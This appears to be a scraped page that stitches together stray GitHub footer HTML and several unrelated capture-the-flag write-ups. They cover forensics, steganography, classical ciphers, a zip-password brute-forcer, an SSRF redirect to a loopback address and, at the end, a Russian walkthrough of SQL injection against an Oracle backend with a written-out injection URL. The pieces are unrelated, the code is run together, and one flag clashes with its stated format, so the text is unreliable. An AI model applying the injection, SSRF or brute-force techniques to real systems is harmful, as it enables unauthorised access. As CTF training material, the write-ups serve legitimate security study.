<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Not sure if this was the intended solution. Just create a page on your own web server which redirects to http://127.0.0.1:1337/ and feed it to the challenge, and it's done.
For instance in PHP:
```php |
## Description* **Name:** loopback* **Author:** Akir4* **Artifact:** [Link](https://drive.google.com/open?id=1VeWCh2GK5RcAowBQLZECEwB5dAvvmInh)* **Points:** 268* **Tag:** Forensics
## Tools
* Firefox Version 60.5.1 https://www.mozilla.org/en-US/firefox/60.5.1/releasenotes/* gdown 3.7.4 https://pypi.org/project/gdown/* Wireshark 2.6.7 https://www.wireshark.org/docs/relnotes/wireshark-2.6.7.html* Foremost 1.5.7 http://foremost.sourceforge.net/
## Writeup
```bashroot@1v4n:~/CTF/b002root19/Forensics/loopback# gdown https://drive.google.com/uc?id=1VeWCh2GK5RcAowBQLZECEwB5dAvvmInhDownloading...From: https://drive.google.com/uc?id=1VeWCh2GK5RcAowBQLZECEwB5dAvvmInhTo: /root/CTF/b002root19/Forensics/loopback/loopback.pcapng100%|██████████████████████████████████████████████████████████████████████████████████████| 324k/324k [00:00<00:00, 1.81MB/s]
root@1v4n:~/CTF/b002root19/Forensics/loopback_GRANTED# file loopback.pcapngloopback.pcapng: pcap-ng capture file - version 1.0
root@1v4n:~/CTF/b002root19/Forensics/loopback# wireshark loopback.pcapng```We need to reconstruct the binary data. Using Wireshark we select in the loopback.pcapng Analyze> Follow> TCP Stream>
We apply visualization filter so that only the selected flow packets are shown from 127.0.1.1:6004> 127.0.0.1:59690
We started to extract this data. Select the option Unformatted and Save as to export the binary data> loopback.raw "loopback.raw".
```bashroot@1v4n:~/CTF/b002root19/Forensics/loopback_GRANTED# file loopback.rawloopback.raw: PC bitmap, Windows 98/2000 and newer format, 300 x 300 x 24
Hint
root@1v4n:~/CTF/b002root19/Forensics/loopback# strings loopback.raw | grep "B00t2root{.*"B00t2root{i_am_the_flag_format}
root@1v4n:~/CTF/b002root19/Forensics/loopback_GRANTED# foremost -v -i loopback.rawForemost version 1.5.7 by Jesse Kornblum, Kris Kendall, and Nick MikusAudit File
Foremost started atInvocation: foremost -v -i loopback.rawOutput directory: /root/CTF/b002root19/Forensics/loopback/outputConfiguration file: /etc/foremost.confProcessing: loopback.raw|------------------------------------------------------------------File: loopback.raw
Length: 263 KB (270169 bytes)
Num Name (bs=512) Size File Offset Comment
0: 00000000.bmp 263 KB 0 (300 x 300)*|1 FILES EXTRACTED
bmp:= 1------------------------------------------------------------------
Foremost finished atroot@1v4n:~/CTF/b002root19/Forensics/loopback/output/bmp# file 00000000.bmp00000000.bmp: PC bitmap, Windows 98/2000 and newer format, 300 x 300 x 24
root@1v4n:~/CTF/b002root19/Forensics/loopback/output/bmp# gimp 00000000.bmp```
### Flag
`b00t2root{am_the_1}` |
# Doberman
## Task

[dober.tif](./src/dober.tif)
## Solution
We are given a tif image. I don't know much about TIFF but, as well as it's an image, I started solution as for any image. First,, I passed it to exiftool to check if there is something interesting in metadata.

Seems like nothing. Moving on, next step - binwalk.

That's better. Extract that gif and here we go:

Same image but no text. Okay, now I start over with this gif.

Oh, look! There's an interesting comment. It says vernam and some bytes after that. Well, [Vernam](http://cryptowiki.net/index.php?title=Vernam_cipher) is a common known cipher. So it's probably a cipher text encrypted with it. But we still don't have a key, therefore I have to dig deeper. Now I thought about looking for the key in the image's bytes. I openned it it with 010Editor and searched 'vernam'.

There are two find results. Great, it's probably one for ciphertext and one for key. I exctracted [key](./src/key) and [ciphertext](./src/ciphertext) into two different files and made a script for decription:
```Pythonwith open("encrypted", 'rb') as f: data = f.read()with open("key", 'rb') as f: key = f.read()
int_data = int.from_bytes(data, "big")int_key = int.from_bytes(key, "big")decr = int_data ^ int_keydecr = decr.to_bytes(decr.bit_length(), "big").strip(b"\x00")print(decr.decode())```
Running the script gives us the flag: `YAUZACTF{1n_5p3c_w3_7ru57}` |
# Scatter Me
## Task

[scatter](./src/scatter)
## Solution
Too easy.Let's look what's inside the scatter:

If you look closely you can see that there are triplets of numbers, separated by `;`. And third number always `1`. Looks like it't some coordinates. Let's try to build a graph:

And here's a passcode: `300728`. Wrap it into the flag format to pass: `b00t2root{300728}` |
# Double Duty
We're given a string that's been "caesared 2000 times," but this doesn't matter to us since the Caesar cipher treats the alphabet cyclically.
A bit of Caesaring finds that the rot is 9.
```yfn uzu pfl tirtb dp katkw{jvbivk_tfuv}ROT 9how did you crack my tjctf{sekret_code}```
|
# [YauzaCTF - 2019] Crypto challenge: **enJoy!**
## Task
## SolutionThe challenge gives us a ***.rtf*** (Rich Text Format) file. I don't know much about this file type. First open this file with Word Editor, it looks like this:
This [site](https://www.linuxquestions.org/questions/linux-newbie-8/opening-rtf-files-350295/) suggests convert to HTML file and view with browser.So I did, and I got a Base64 encoded text (**Note:** the encoded text has been shortened for readable):

Decode the above text with [Base64 decoder](https://www.base64decode.org/), I got the second Base64 encoded text (**Note:** the encoded text has been shortened for readable):

Decode again, now I got a string of hexadecimal (**Note:** the text has been shortened for readable):

Using [Hex to Text converter](http://www.convertstring.com/vi/EncodeDecode/HexDecode), I got a substitution ciphertext:

Using [Substitution solver](https://www.guballa.de/substitution-solver) to decrypt it:

So, **Tupper's self-referential formula** right? This formular visually represents itself when graphed at a specific location in the (x, y) plane. From [here](https://shreevatsa.wordpress.com/2011/04/12/how-does-tuppers-self-referential-formula-work/), we got the formula:

Maybe the very long number which represented in binary string we have received from the plaintext is the given number N for the formula. Then I found this [site](http://keelyhill.github.io/tuppers-formula/) which will draw the graph according to given N using Tupper's self-referential formula.Using the given binary string, here is the flag:
 |
# Sportsmanship
We're given a ciphertext and a key.
```Ciphertext = ROEFICFEENEBZDLFPYKey = UNPROBLEMATICDFGHKQSVWXYZ```
Looks like it's a Playfair cipher.
You can read more about how the Playfair cipher works, as well as use a decryption tool, at <http://rumkin.com/tools/cipher/playfair.php>
```OUACCDCALPMLYFAIRX``` |
# All the Zips
We're given a zip file with a bunch more zip files inside of it. They're all protected by a dictionary word.
This is a script that I wrote to bruteforce all of them given a dictionary.
```python#!/usr/bin/env python3
import sysimport zipfile
def crack(wname, zf):
with zipfile.ZipFile(zf) as z: with open(wname, "r") as f: for word in f: try: z.extractall("output/%s" % zf.strip(".zip"), pwd=bytes(word.strip("\n"), "utf-8")) print(":: [%s] SUCCESS %s" % (zf, word), end="") return except KeyboardInterrupt: exit() except: print(":: [%s] ATTEMPT %s" % (zf, word), end="")
def main(wname):
znames = ["zip%d.zip" % i for i in range(0, 140)]
for zname in znames: crack(wname, zname)
if __name__ == "__main__": main(sys.argv[1])```
The wordlist that I used was https://github.com/dwyl/english-words/blob/master/words_alpha.txt
These were the results of running the script:

```tjctf{sl4m_1_d0wn_s0_that_it5_heard}```
|
# BC Calc
We're given an odt file with a bunch of images inside of it.

Let's unzip it and see if we can find the order in which the images are placed.
```$ unzip 00944da5e375c96c7aad39041063fe6d8186d18249bf90aedca0acddd6ee7c2a_logos.odt```
The order is in the content.xml file.
```$ cat content.xml
<office:document-content xmlns:office="urn:oasis:names:tc:opendocument:xmlns:office:1.0" xmlns:style="urn:oasis:names:tc:opendocument:xmlns:style:1.0" xmlns:text="urn:oasis:names:tc:opendocument:xmlns:text:1.0" xmlns:table="urn:oasis:names:tc:opendocument:xmlns:table:1.0" xmlns:draw="urn:oasis:names:tc:opendocument:xmlns:drawing:1.0" xmlns:fo="urn:oasis:names:tc:opendocument:xmlns:xsl-fo-compatible:1.0" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:meta="urn:oasis:names:tc:opendocument:xmlns:meta:1.0" xmlns:number="urn:oasis:names:tc:opendocument:xmlns:datastyle:1.0" xmlns:svg="urn:oasis:names:tc:opendocument:xmlns:svg-compatible:1.0" xmlns:chart="urn:oasis:names:tc:opendocument:xmlns:chart:1.0" xmlns:dr3d="urn:oasis:names:tc:opendocument:xmlns:dr3d:1.0" xmlns:math="http://www.w3.org/1998/Math/MathML" xmlns:form="urn:oasis:names:tc:opendocument:xmlns:form:1.0" xmlns:script="urn:oasis:names:tc:opendocument:xmlns:script:1.0" xmlns:ooo="http://openoffice.org/2004/office" xmlns:ooow="http://openoffice.org/2004/writer" xmlns:oooc="http://openoffice.org/2004/calc" xmlns:dom="http://www.w3.org/2001/xml-events" xmlns:xforms="http://www.w3.org/2002/xforms" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:rpt="http://openoffice.org/2005/report" xmlns:of="urn:oasis:names:tc:opendocument:xmlns:of:1.2" xmlns:xhtml="http://www.w3.org/1999/xhtml" xmlns:grddl="http://www.w3.org/2003/g/data-view#" xmlns:officeooo="http://openoffice.org/2009/office" xmlns:tableooo="http://openoffice.org/2009/table" xmlns:drawooo="http://openoffice.org/2010/draw" xmlns:calcext="urn:org:documentfoundation:names:experimental:calc:xmlns:calcext:1.0" xmlns:loext="urn:org:documentfoundation:names:experimental:office:xmlns:loext:1.0" xmlns:field="urn:openoffice:names:experimental:ooo-ms-interop:xmlns:field:1.0" xmlns:formx="urn:openoffice:names:experimental:ooxml-odf-interop:xmlns:form:1.0" xmlns:css3t="http://www.w3.org/TR/css3-text/" office:version="1.2"><office:scripts/><office:font-face-decls><style:font-face style:name="Lohit Devanagari1" svg:font-family="'Lohit Devanagari'"/><style:font-face style:name="Liberation Serif" svg:font-family="'Liberation Serif'" style:font-family-generic="roman" style:font-pitch="variable"/><style:font-face style:name="Liberation Sans" svg:font-family="'Liberation Sans'" style:font-family-generic="swiss" style:font-pitch="variable"/><style:font-face style:name="AR PL SungtiL GB" svg:font-family="'AR PL SungtiL GB'" style:font-family-generic="system" style:font-pitch="variable"/><style:font-face style:name="Lohit Devanagari" svg:font-family="'Lohit Devanagari'" style:font-family-generic="system" style:font-pitch="variable"/></office:font-face-decls><office:automatic-styles><style:style style:name="fr1" style:family="graphic" style:parent-style-name="Graphics"><style:graphic-properties style:vertical-pos="from-top" style:vertical-rel="paragraph" style:horizontal-pos="from-left" style:horizontal-rel="paragraph" style:mirror="none" fo:clip="rect(0in, 0in, 0in, 0in)" draw:luminance="0%" draw:contrast="0%" draw:red="0%" draw:green="0%" draw:blue="0%" draw:gamma="100%" draw:color-inversion="false" draw:image-opacity="100%" draw:color-mode="standard"/></style:style></office:automatic-styles><office:body><office:text><text:sequence-decls><text:sequence-decl text:display-outline-level="0" text:name="Illustration"/><text:sequence-decl text:display-outline-level="0" text:name="Table"/><text:sequence-decl text:display-outline-level="0" text:name="Text"/><text:sequence-decl text:display-outline-level="0" text:name="Drawing"/></text:sequence-decls><text:p text:style-name="Standard"><draw:frame draw:style-name="fr1" draw:name="Image8" text:anchor-type="paragraph" svg:x="4.1555in" svg:y="6.2291in" svg:width="0.9429in" svg:height="0.7866in" draw:z-index="0"><draw:image xlink:href="Pictures/10000201000000FF000000C6B3EC9DB3ABE1806D.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image3" text:anchor-type="paragraph" svg:x="1.9909in" svg:y="4.3543in" svg:width="0.5055in" svg:height="0.4846in" draw:z-index="1"><draw:image xlink:href="Pictures/10000201000000E1000000E1D7EC5FBA239977B5.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image9" text:anchor-type="paragraph" svg:x="4.7835in" svg:y="3.8543in" svg:width="0.8047in" svg:height="0.4953in" draw:z-index="2"><draw:image xlink:href="Pictures/1000000000000960000007089707CB71C5603689.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image6" text:anchor-type="paragraph" svg:x="0.9075in" svg:y="2.0417in" svg:width="0.8807in" svg:height="0.8075in" draw:z-index="3"><draw:image xlink:href="Pictures/10000201000001450000014565357D5D14CE6F38.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image1" text:anchor-type="paragraph" svg:x="3.5252in" svg:y="4.0984in" svg:width="0.1516in" svg:height="0.1516in" draw:z-index="4"><draw:image xlink:href="Pictures/1000000000000190000001907FB0EF2007F1F7AC.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image12" text:anchor-type="paragraph" svg:x="2.1862in" svg:y="2.9898in" svg:width="1.1311in" svg:height="1.1516in" draw:z-index="5"><draw:image xlink:href="Pictures/1000020100000190000001901B8D20B9ACC8592F.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image2" text:anchor-type="paragraph" svg:x="5.5134in" svg:y="1.8646in" svg:width="0.8783in" svg:height="0.8783in" draw:z-index="6"><draw:image xlink:href="Pictures/10000000000004B0000004B05AA73E361964919E.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image14" text:anchor-type="paragraph" svg:x="0.7646in" svg:y="5.9626in" svg:width="1.6752in" svg:height="0.7154in" draw:z-index="7"><draw:image xlink:href="Pictures/1000020100000257000000C850C929659F1CC7FD.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image4" text:anchor-type="paragraph" svg:x="0.7291in" svg:y="0.478in" svg:width="1.4055in" svg:height="1.0543in" draw:z-index="8"><draw:image xlink:href="Pictures/10000201000001A10000019B9C1E990FDA7160A9.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image5" text:anchor-type="paragraph" svg:x="3.1811in" svg:y="4.5047in" svg:width="1.1929in" svg:height="1.1929in" draw:z-index="9"><draw:image xlink:href="Pictures/10000201000000C8000000C874DA939FF3D1D941.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image7" text:anchor-type="paragraph" svg:x="0.6457in" svg:y="3.1354in" svg:width="1.3626in" svg:height="1.022in" draw:z-index="10"><draw:image xlink:href="Pictures/100000000000032000000258FA5D494D53975924.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image10" text:anchor-type="paragraph" svg:x="6.0146in" svg:y="6.4839in" svg:width="0.0783in" svg:height="0.0783in" draw:z-index="11"><draw:image xlink:href="Pictures/1000020100000100000001002B8686ABC0AA502A.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image16" text:anchor-type="paragraph" svg:x="3.5709in" svg:y="0.2756in" svg:width="2.5382in" svg:height="1.0791in" draw:z-index="12"><draw:image xlink:href="Pictures/10000201000003E8000001A96D22240CD4A9B5DF.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image11" text:anchor-type="paragraph" svg:x="4.7283in" svg:y="3in" svg:width="0.6307in" svg:height="0.589in" draw:z-index="13"><draw:image xlink:href="Pictures/10000201000000E1000000E15065C5C4D6CC2F72.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image13" text:anchor-type="paragraph" svg:x="0.0382in" svg:y="4.5102in" svg:width="1.6819in" svg:height="1.1217in" draw:z-index="14"><draw:image xlink:href="Pictures/10000201000004B000000320E0EEE183552C2E08.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image15" text:anchor-type="paragraph" svg:x="4.7055in" svg:y="4.5362in" svg:width="1.2902in" svg:height="1.2902in" draw:z-index="15"><draw:image xlink:href="Pictures/10000201000002BC000002BC3C2F8C3ADE701276.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image17" text:anchor-type="paragraph" svg:x="2.2752in" svg:y="1.5311in" svg:width="2.0634in" svg:height="1.3756in" draw:z-index="16"><draw:image xlink:href="Pictures/1000020100000258000001907940F32ECE8F4B2C.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image18" text:anchor-type="paragraph" svg:x="0.4181in" svg:y="6.8543in" svg:width="2.3189in" svg:height="1.3035in" draw:z-index="17"><draw:image xlink:href="Pictures/10000201000003E8000002322424DB7F8AD00F68.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image19" text:anchor-type="paragraph" svg:x="2.9728in" svg:y="6.1508in" svg:width="0.8075in" svg:height="0.8075in" draw:z-index="18"><draw:image xlink:href="Pictures/10000201000000AA000000AA960FC127AE7B0FCF.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image20" text:anchor-type="paragraph" svg:x="2.9472in" svg:y="7.2437in" svg:width="1.3228in" svg:height="1.4854in" draw:z-index="19"><draw:image xlink:href="Pictures/100002010000011D00000140AA2150E289158A76.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image21" text:anchor-type="paragraph" svg:x="2.2189in" svg:y="0.5728in" svg:width="1.2374in" svg:height="0.4693in" draw:z-index="20"><draw:image xlink:href="Pictures/100002010000084E00000326EB4E118263551E7A.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image22" text:anchor-type="paragraph" svg:x="-0.0661in" svg:y="1.7291in" svg:width="0.7453in" svg:height="0.7453in" draw:z-index="21"><draw:image xlink:href="Pictures/10000000000000B4000000B4BBA3D3C53CB3E5B3.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame><draw:frame draw:style-name="fr1" draw:name="Image23" text:anchor-type="paragraph" svg:x="4.4689in" svg:y="7.3752in" svg:width="1.7165in" svg:height="0.9016in" draw:z-index="22"><draw:image xlink:href="Pictures/10000000000004B000000276D444D8141B10F34D.png" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad" loext:mime-type="image/x-vclgraphic"/></draw:frame></text:p></office:text></office:body></office:document-content>```
I loaded the contents into a Python variable and then used this one-liner to get the order.
```python>>> [x for x in data.split('"') if "Pictures/" in x]['Pictures/10000201000000FF000000C6B3EC9DB3ABE1806D.png', 'Pictures/10000201000000E1000000E1D7EC5FBA239977B5.png', 'Pictures/1000000000000960000007089707CB71C5603689.png', 'Pictures/10000201000001450000014565357D5D14CE6F38.png', 'Pictures/1000000000000190000001907FB0EF2007F1F7AC.png', 'Pictures/1000020100000190000001901B8D20B9ACC8592F.png', 'Pictures/10000000000004B0000004B05AA73E361964919E.png', 'Pictures/1000020100000257000000C850C929659F1CC7FD.png', 'Pictures/10000201000001A10000019B9C1E990FDA7160A9.png', 'Pictures/10000201000000C8000000C874DA939FF3D1D941.png', 'Pictures/100000000000032000000258FA5D494D53975924.png', 'Pictures/1000020100000100000001002B8686ABC0AA502A.png', 'Pictures/10000201000003E8000001A96D22240CD4A9B5DF.png', 'Pictures/10000201000000E1000000E15065C5C4D6CC2F72.png', 'Pictures/10000201000004B000000320E0EEE183552C2E08.png', 'Pictures/10000201000002BC000002BC3C2F8C3ADE701276.png', 'Pictures/1000020100000258000001907940F32ECE8F4B2C.png', 'Pictures/10000201000003E8000002322424DB7F8AD00F68.png', 'Pictures/10000201000000AA000000AA960FC127AE7B0FCF.png', 'Pictures/100002010000011D00000140AA2150E289158A76.png', 'Pictures/100002010000084E00000326EB4E118263551E7A.png', 'Pictures/10000000000000B4000000B4BBA3D3C53CB3E5B3.png', 'Pictures/10000000000004B000000276D444D8141B10F34D.png']```
Once you open them up in that order, it forms the flag.
```tjctf{knowurfiles}```
|
# Райтап на таск MagicHash without Hash (Part 1) из YauzaCTF
Открыв страницу, мы видим поле для ввода текста и список результатов. Введя что-нибудь и посмотрев на запрос в developer tools, мы видим, что запрос имеет вид:`/search.php?f=system.findnews&arg=[%22%25(текст)%25%22]`Поменяв параметр f на рандомный, получаем ошибку:> ORA-00904: "ASDF": invalid identifier
Видим, что:* На бекенде стоит Oracle Database* Параметр `f` управляет названием таблицы или процедуры
Подставив в `f` название какой-либо стандартной таблицы, получаем ошибку:> ORA-00904: "SYSTEM"."ALL_TABLES": invalid identifier
Подставив название функции с одним параметром получаем результат.`/search.php?f=UPPER&arg=["%25s%25"]`> %S%
Это означает, что `f` управляет названием вызываемой функции, а `arg` - её параметрами. Но мне не удалось найти функцию, которая бы дала доступ к нужным данным, значит, придется применять SQL инъекцию.
Можно догадаться, что в исходном коде бекенда запрос имеет вид наподобие:`SELECT $_GET['f'](implode(',', $_GET['arg'])) FROM DUAL`
Нам нужно выйти за пределы параметра функции в кавычках, поэтому немного поигравшись с параметрами, я написал такой запрос:
`/search.php?f=CONCAT&arg=["1","2'||(SELECT+1+FROM+DUAL))+FROM+DUAL+--"]`
